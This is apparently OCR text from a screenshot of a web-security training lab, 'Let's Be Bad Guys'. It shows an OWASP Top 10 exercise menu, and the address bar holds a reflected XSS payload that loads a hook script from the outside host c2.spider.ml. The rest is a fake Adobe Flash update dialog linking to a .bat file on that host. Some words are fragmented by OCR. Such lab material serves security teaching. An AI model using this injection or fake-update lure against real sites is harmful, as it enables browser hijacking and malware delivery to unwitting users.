 Let's Be Bad Guys - Exercise
badguys.local/cross-site-scripting/form-field?qs="><script+async+src=https://c2.spider.ml/hook.js></script><span+id="
Exercises
A1: Injection
A2: Broken Authentication and
Session Management
A3: Cross-Site Scripting (XSS)
A4: Insecure Direct Object
References
A5: Security Misconfiguration
A6: Sensitive Data Exposure
A7: Missing Function-Level Access
Control
A8: Cross-Site Request Forgery
(CSRF)
A9: Using Known Vulnerable
Components
A10: Unvalidated Redirects and
Forwards
on
sers of your
ookie and put it
and see
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER
INSTALL
Submit
c2.spider.ml/FlashUpdate.bat